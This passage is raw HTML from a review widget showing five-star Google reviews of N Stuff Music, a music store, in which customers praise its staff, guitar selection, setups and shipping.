class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">These guys are a wonderfull bunch to do do business with, super friendly and very very helpful, any musician out there looking to buy an instrument N Stuff Music is the place to look!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="43e8fed55838a33a7e725a7ff2011aaf" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIT8Vc7kU4rrvt1C_2DRGvsUiLKrE0X2UkQWtLgJA1RaXP_Bw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIT8Vc7kU4rrvt1C_2DRGvsUiLKrE0X2UkQWtLgJA1RaXP_Bw=w80-h80-c-rp-mo-br100 2x" alt="James Harrelson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114901313213960477203/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">James Harrelson</a> </div> <div class="ti-date">June 3, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I was looking for a very hard item to find. You had it!  Not only did you have it, but you checked stock and took a picture and sent it to see if it was what I was truly needing. The price was perfect. The service was extraordinary!  This was truly a 5 star experience!  Not just being polite. Being honest!  Thanks so much!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="301c05ea044061f8c4815bf07d5e8931" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLOCkiZuAxa_JPS6BF5Lojjs_tGAWwPItijcFt94Mc2PzlJjA=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLOCkiZuAxa_JPS6BF5Lojjs_tGAWwPItijcFt94Mc2PzlJjA=w80-h80-c-rp-mo-ba3-br100 2x" alt="Jesse Thompson profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/102011104369833253991/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Jesse Thompson</a> </div> <div class="ti-date">July 15, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I saw a guitar on their website that I was interested in and gave them a call.  Everyone I spoke to was very helpful, they shipped it out the same day I paid, and the guitar arrived safely as advertised. Highly recommended.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="4626e5a4af42ae42b9aed8df7a99a12c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocJrsKQQVlid3UJuhFC7Fhd9wQTuOH3wTVVE21ofHas3K65fBA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocJrsKQQVlid3UJuhFC7Fhd9wQTuOH3wTVVE21ofHas3K65fBA=w80-h80-c-rp-mo-br100 2x" alt="Charles Powell profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/117389034401686292847/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Charles Powell</a> </div> <div class="ti-date">August 23, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">As a former musician and seeing all the new drum equipment made me want to be younger. The people working for Bob were great.Thanks for all the years of helping me in my musical career.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="e907b7c02b406ce4888e3b4fec4f79c5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLK9XwYn43C3UzfAT9CNEkTiA1TWwxcLCVh9IfISYaP6hhQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLK9XwYn43C3UzfAT9CNEkTiA1TWwxcLCVh9IfISYaP6hhQ=w80-h80-c-rp-mo-br100 2x" alt="Chris B profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/103791302957015354777/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Chris B</a> </div> <div class="ti-date">December 27, 2025</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I've been around the guitar world for many, many years. N Stuff is by far the most customer oriented shop that I ever been to. Large selection of everything musical. Help is always available and they are very knowledgeable. This is my "go to" shop.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="56d84c756ddcc72cf70578fc8c52af26" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUv1QBDZfzrKztMK8EtIpu0NAuL2PVBHGn7WMI6Tg-OvUtIJVRY=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUv1QBDZfzrKztMK8EtIpu0NAuL2PVBHGn7WMI6Tg-OvUtIJVRY=w80-h80-c-rp-mo-br100 2x" alt="HawHee profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/101814093908734919644/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">HawHee</a> </div> <div class="ti-date">May 2, 2023</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Jason helped me find a Telecaster that suited my needs.  He made sure I was happy with the playability and color scheme of my new guitar.  He was totally engaged with customer service, and I felt well served.  The price was competitive and the condition of the guitar was perfect after the tech filed the frets and lowered the action.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="0200b1ed50d9be69cd6c98ca57160920" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUFnsBbzdGkRKIfakYe1MM9j8DvEbjJOjVqltw_PoVKNrnKIOGw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUFnsBbzdGkRKIfakYe1MM9j8DvEbjJOjVqltw_PoVKNrnKIOGw=w80-h80-c-rp-mo-br100 2x" alt="Adam Strachan profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/108192512650669734034/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Adam Strachan</a> </div> <div class="ti-date">March 27, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Top quality customer service. Purchased a 35th year anniversary PRS core custom 24, 10 top in Amber Smoke Burst. Free pro set up was perfect. Fast shipping. Out of the box ready to play in perfect tune. I will purchase from this Nstuff music again.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="7cbeb2f6cc5c3fdb4ff779d91cb6d640" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXlDKnUUYce5EyKvyGNmPhgpBTH8LGVWc_xCxfKl4v8FjJPPl5S=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXlDKnUUYce5EyKvyGNmPhgpBTH8LGVWc_xCxfKl4v8FjJPPl5S=w80-h80-c-rp-mo-br100 2x" alt="Michael Evans profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107911208332345954050/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Michael Evans</a> </div> <div class="ti-date">February 9, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I've been a N Stuff customer for many,many years. They have I think,  the best music store in the Pittsburgh area and have for a long time. Great owners and employees have always taken the best care of my musical needs and always a fair price. Wonderful selection of all types of guitars and gear,just about anything that you could need for gigs or gifts. Very professional, yep,my favorite music store 👌</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="2e3a1b57d72693538e305e3194b43920" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVMk0CiTbMWnNhvvyD_l_8Dahr16PgB2PV7fmyfhbtQbT9WdcSf=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVMk0CiTbMWnNhvvyD_l_8Dahr16PgB2PV7fmyfhbtQbT9WdcSf=w80-h80-c-rp-mo-ba3-br100 2x" alt="Mr Phil profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/109163706560797765332/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Mr Phil</a> </div> <div class="ti-date">June 15, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">I ordered an Eastman Octave Mandolin through Reverb from N Stuff. The best price I could find, and it was fast and easy. The instrument arrived quickly and in perfect shape - and it's absolutely stunning. Due to my location and circumstances, it's difficult for me to go shopping in the traditional sense, so I've gotten quite used to buying instruments on-line. It opens up so many more possibilities, and I've never been disappointed. It allows me to buy from fine folks like N Stuff, so I get more choices, better prices, fantastic service, and can still support local brick and mortar businesses (even when they're not local for me).</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="54f35c38399254fb97672df313cfc405" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVC10SAn9GxMsrscF7u8xvHXGTmdvFk_3V9_9VUGJFwXLjZn2aX=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVC10SAn9GxMsrscF7u8xvHXGTmdvFk_3V9_9VUGJFwXLjZn2aX=w80-h80-c-rp-mo-br100 2x" alt="Virgil Wright profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114549914098674931445/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Virgil Wright</a> </div> <div class="ti-date">April 3, 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great shop! The staff here are very nice, welcoming, fun, and knowledgeable. Great selection regardless of what instrument you play. Special shout out to Matt. As a drummer, if I ever need anything he is my go to! Best shop in the area.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="bd916e67201ccd7b0d7cc578a97648d9" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLPD6nN6bcQc3uQ4j3GdvaHXP5L5bwFPNAcrWbsH8yqmk0LxA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLPD6nN6bcQc3uQ4j3GdvaHXP5L5bwFPNAcrWbsH8yqmk0LxA=w80-h80-c-rp-mo-br100 2x" alt="William Davis profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/116485519623831290754/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">William Davis</a> </div> <div class="ti-date">February 14, 2022</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Great business and people to work with!  Ordered a PRS guitar from them and received it promptly just as listed!  I highly recommend using N Stuff Music.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="8cc6db68297db168512da82421daaa0c" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXl9O3otp5LmkJpA9bIVjxs5vL6qt43QV6dZ0O9igzMmfq1jecN=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXl9O3otp5LmkJpA9bIVjxs5vL6qt43QV6dZ0O9igzMmfq1jecN=w80-h80-c-rp-mo-br100 2x" alt="Ezra Kreamer, LCSW profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/114867720256635556537/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Ezra Kreamer, LCSW</a> </div> <div class="ti-date">March 26, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">N Stuff Music sets the bar, in my mind, for their above-and-beyond customer service. I was sent photos of the guitar I purchased, which wasn't the same as the one displayed on their website, so they wanted to be sure I was happy with it before shipping it to me. Gorgeous! They told me that it had just arrived into their shop the day prior to my ordering it. I'm impressed with how quickly they got it packaged and shipped! I couldn't be happier.

Ezra,
Maine, USA</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="180ae09f87461a0b79910968f1754ac8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjUnHk5ta3lWqh79HrmDTMLI1G8OhvK3-N8tDM-HBHKCESyoUTI=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjUnHk5ta3lWqh79HrmDTMLI1G8OhvK3-N8tDM-HBHKCESyoUTI=w80-h80-c-rp-mo-br100 2x" alt="Metal Institute of Thrashology profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/107502281533362891797/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Metal Institute of Thrashology</a> </div> <div class="ti-date">September 7, 2024</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">Came in to try some new picks out. Newer player. Joe and Ash took time to show me the differences and even gave me some tips to try at the house.

That’s why I come to Nstuff. Guitar players work there who seem to genuinely want to help you. Good luck finding that somewhere else. Big box stores can’t be bothered with low cost questions. Local shops where I live cater to high school bands.

Are you really a band without a guitar in it? HELL NO! 🤘

Thanks Nstuff for always making me feel welcome, but never feeling stupid!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="77ab56d57adc701c8effe9ee612de7e8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjVW2DaEfdb9tgNsUZgxv_80il-hdhF6lMSYykkA69JjVHagEso=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjVW2DaEfdb9tgNsUZgxv_80il-hdhF6lMSYykkA69JjVHagEso=w80-h80-c-rp-mo-br100 2x" alt="Kevin Kuchta profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> <a href="https://www.google.com/maps/contrib/105822635279932012776/place/ChIJb09l38PsNIgRKzRssoxnEgc" target="_blank" rel="noopener">Kevin Kuchta</a> </div> <div class="ti-date">July 17, 2013</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex verifies that the original source of the review is Google.</span></span></span> <div class="ti-review-text-container ti-review-content">II have been going to Stuff since 1975.  They are the most knowledgeable, helpful, friendly staff I have encountered in any music store!  I recently purchased an aftermarket pickup for my PRS and installed it myself.  After talking with Dave Lewis at Stuff about being unhappy with the sound, he suggested that it might be out of phase with the factory PRS pickup.  Just from my description, he was right on!  Thanks so much Dave.  Thanks also for the continued help and support from everyone else at this awesome store!  Rock On guys!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="Hide" data-open-text="Read more" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dc5f4727ec6ca830bd764a9e137f2e51" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">Posted on Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img 